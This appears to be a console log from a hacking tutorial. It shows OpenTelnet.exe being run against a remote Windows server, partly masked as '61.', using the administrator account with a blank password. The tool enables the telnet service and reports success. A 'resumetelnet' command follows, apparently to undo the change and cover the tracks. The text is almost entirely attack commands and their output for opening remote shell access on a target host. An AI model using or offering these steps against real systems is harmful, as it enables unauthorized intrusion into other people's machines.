 C:\tool>opentelnet \\61. administrator "" 0 23
*******************************************************
Remote Telnet Configure, by refdom
Email: refdom@263.net
opentelnet
Usage:OpenTelnet.exe \\server username password NTLMAuthor telnetport
*******************************************************
Connecting \\61. ...Canncel Successfully!
Successfully!
NOTICE!!!!!!
The Telnet Service default setting:NTLMAuthor=2 TelnetPort=23
Starting telnet service...
telnet service is started successfully! telnet service is running!
BINGLE!!!Yeah!!
Telnet Port is 23. You can try:"telnet ip 23", to connect the server!
Disconnecting server...Successfully!
C:\tool>
命令提示符
C:\tool>resumetelnet \\61. administrator ""
*******************************************************